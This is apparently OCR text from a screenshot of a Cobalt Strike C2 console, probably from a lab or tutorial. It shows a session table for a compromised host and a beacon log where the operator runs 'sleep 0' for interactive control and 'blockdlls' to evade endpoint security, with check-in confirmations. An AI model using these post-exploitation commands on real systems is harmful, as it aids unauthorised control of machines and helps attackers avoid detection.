 external internal listener user
192.168.1.6 169.254.214.76 cs 61408
操作日志X Beacon 169.254.214.76@4200 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> blockdlls
[*] Tasked beacon to block non-Microsoft binaries in child processes
[+] host called home, sent: 12 bytes